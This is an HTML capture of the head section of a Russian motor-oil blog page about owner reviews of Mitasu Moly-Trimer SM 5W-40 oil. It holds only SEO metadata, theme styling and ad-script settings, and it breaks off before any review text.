

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prem-motors.ru/otzyivyi-masle-mitasu-moly-trimer-sm-5w-40/
body_size: 32789
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='max-image-preview:large'/> <!-- This site is optimized with the Yoast SEO Premium plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ --> <title>Mitasu Moly-Trimer SM 5W-40 100% Synthetic, отзывы автовладельцев</title> <meta name="description" content="Отзывы о синтетическом масле Mitasu Motor Oil 5W-40 от автовладельцев. Реальные отзывы, преимущества и недостатки японского моторного масла Митасу Моли Тример 5W40."/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="https://prem-motors.ru/otzyivyi-masle-mitasu-moly-trimer-sm-5w-40/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Mitasu Moly-Trimer SM 5W-40 100% Synthetic, отзывы автовладельцев"/> <meta property="og:description" content="Отзывы о синтетическом масле Mitasu Motor Oil 5W-40 от автовладельцев. Реальные отзывы, преимущества и недостатки японского моторного масла Митасу Моли Тример 5W40."/> <meta property="og:url" content="https://prem-motors.ru/otzyivyi-masle-mitasu-moly-trimer-sm-5w-40/"/> <meta property="og:site_name" content="Автомасла"/> <meta property="article:published_time" content="2018-12-12T19:23:34+00:00"/> <meta property="article:modified_time" content="2019-07-29T19:39:10+00:00"/> <meta property="og:image" content="https://prem-motors.ru/wp-content/uploads/2018/12/otzyivyi-masle-mitasu-moly-trimer-sm-5w-40.jpg"/> <meta property="og:image:width" content="409"/> <meta property="og:image:height" content="276"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" value="Написано автором"> <meta name="twitter:data1" value="Алексей Назаров"> <meta name="twitter:label2" value="Примерное время для чтения"> <meta name="twitter:data2" value="0 минут"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prem-motors.ru/#website","url":"https://prem-motors.ru/","name":"\u0410\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0430","description":"\u0412\u0441\u0435, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043e\u0431 \u0430\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0435: \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043c\u0430\u0441\u043b\u0430\u0445 \u0432 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0438 \u041a\u041f\u041f","potentialAction":[{"@type":"SearchAction","target":"https://prem-motors.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prem-motors.ru/otzyivyi-masle-mitasu-moly-trimer-sm-5w-40/#primaryimage","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/uploads/2018/12/otzyivyi-masle-mitasu-moly-trimer-sm-5w-40.jpg","width":409,"height":276,"caption":"Mitasu Moly-Trimer SM 5W-40, \u043e\u0442\u0437\u044b\u0432\u044b"},{"@type":"WebPage","@id":"https://prem-motors.ru/otzyivyi-masle-mitasu-moly-trimer-sm-5w-40/#webpage","url":"https://prem-motors.ru/otzyivyi-masle-mitasu-moly-trimer-sm-5w-40/","name":"Mitasu Moly-Trimer SM 5W-40 100% Synthetic, \u043e\u0442\u0437\u044b\u0432\u044b \u0430\u0432\u0442\u043e\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432","isPartOf":{"@id":"https://prem-motors.ru/#website"},"primaryImageOfPage":{"@id":"https://prem-motors.ru/otzyivyi-masle-mitasu-moly-trimer-sm-5w-40/#primaryimage"},"datePublished":"2018-12-12T19:23:34+00:00","dateModified":"2019-07-29T19:39:10+00:00","author":{"@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f"},"description":"\u041e\u0442\u0437\u044b\u0432\u044b \u043e \u0441\u0438\u043d\u0442\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u043c\u0430\u0441\u043b\u0435 Mitasu Motor Oil 5W-40 \u043e\u0442 \u0430\u0432\u0442\u043e\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432. \u0420\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043e\u0442\u0437\u044b\u0432\u044b, \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043a\u0438 \u044f\u043f\u043e\u043d\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0442\u043e\u0440\u043d\u043e\u0433\u043e \u043c\u0430\u0441\u043b\u0430 \u041c\u0438\u0442\u0430\u0441\u0443 \u041c\u043e\u043b\u0438 \u0422\u0440\u0438\u043c\u0435\u0440 5W40.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prem-motors.ru/otzyivyi-masle-mitasu-moly-trimer-sm-5w-40/"]}]},{"@type":"Person","@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432","image":{"@type":"ImageObject","@id":"https://prem-motors.ru/#personlogo","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432"},"description":"\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0441\u0435\u0442\u0438 \u0421\u0422\u041e \u0441 \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u043c \u0441\u0442\u0430\u0436\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u044b."}]}</script> <!-- / Yoast SEO Premium plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CMerriweather%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://prem-motors.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="https://prem-motors.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!--<script async src="https://allstat-pp.ru/1003541/93080ab106365a001dd0a359c4c0d4b1d9d0fb5d.js"></script>--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!-- Stream WordPress user activity plugin v4.0.2 --> <style>@media (min-width: 768px) {.site-header {padding-top:30px} }@media (min-width: 768px) {.site-header {padding-bottom:30px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:500px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#4f4f4f}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:17px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:34px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 12px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#991515}.site-header {background-color:#1e1e1e}.site-header {color:#ffffff}.site-title, .site-title a {color:#ffffff}.site-description, .site-description a {color:#ffffff}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#000000}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#ffffff}@media (min-width: 768px) {.site-header {background-image:url("https://prem-motors.ru/wp-content/uploads/2022/11/bg-hr.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:repeat-x}}@media (min-width: 768px) {.site-header {background-position:center top}}</style><link rel="preload" href="https://prem-motors.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://prem-motors.ru/wp-content/uploads/2018/12/otzyivyi-masle-mitasu-moly-trimer-sm-5w-40.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css"> body.custom-background { background-color: #f2f2f2; } </style> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-32x32.png" sizes="32x32"/> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-180x180.png"/> <meta name="msapplication-TileImage" content="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-270x270.png"/> <style type="text/css" id="wp-custom-css"> #site-navigation { margin-bottom: 10px; } .site-description, .site-title { margin-top: 10px; text-shadow: 3px 3px 4px black; } .content-area { padding-left:20px; } .site-main .post-card img { min-height: 220px; } .post-card .entry-title { font-size: 20px; line-height: 1.2em; } .widget_categories li a{ color: #333333; } .post .entry-image img{ min-width: 100%!important; } @media (min-width: 768px) { .entry-content { padding-left: 0px; } .table-of-contents { margin-left: 0px; } } .entry-image { padding-left:40px } @media (max-width: 1024px) { .mob-hamburger { border-color: white; } .entry-image { padding-left: 20px; } .site-header { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } } blockquote { margin-left: 10px!important; } #site-footer { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } .footer-info { color: #fff; } .b-share__fb, .b-share__tw { display: none; } .widget-header { font-size: 26px; } .widget-articles { margin-bottom: 50px; padding-bottom: 10px; border-bottom: 1px solid; } .widget-article__image img{ min-width: 300px; } .widget_nav_menu ul li a { font-size: 20px; color: #333333; } .widget_nav_menu ul li a:hover { color: #991515; } </style> <style> .table-responsive table{ border-collapse: collapse; border-spacing: 0; table-layout: auto; padding: 0; width: 100%; max-width: 100%; margin: 0 auto 20px auto; } .table-responsive { overflow-x: auto; min-height: 0.01%; margin-bottom: 20px; } .table-responsive::-webkit-scrollbar { width: 10px; height: 10px; } .table-responsive::-webkit-scrollbar-thumb { background: #dddddd; border-radius: 2px; } .table-responsive::-webkit-scrollbar-track-piece { background: #fff; } @media (max-width: 992px) { .table-responsive table{ width: auto!important; margin:0 auto 15px auto!important; } } @media screen and (max-width: 767px) { .table-responsive { width: 100%; margin-bottom: 15px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; } .table-responsive::-webkit-scrollbar { width: 5px; height: 5px; } } @media screen and (min-width: 1200px) { .table-responsive .table { max-width: 100%!important; } } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ border: 1px solid #dddddd!important; } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ padding-top: 8px!important; padding-right: 8px!important; padding-bottom: 8px!important; padding-left: 8px!important; vertical-align: middle; text-align: center; } .wprt-container .table-responsive .table tr:nth-child(odd) { background-color: #fff!important; } .wprt-container .table-responsive .table tr:nth-child(even){ background-color: #f9f9f9!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(even) { background-color: #fff!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){ background-color: #f9f9f9!important; } .table-responsive table p { margin: 0!important; padding: 0!important; } .table-responsive table tbody tr td, .table-responsive table tbody tr th{ background-color: inherit!important; } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/prem-motors.ru\/ip.html","get_ip":"https:\/\/prem-motors.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} 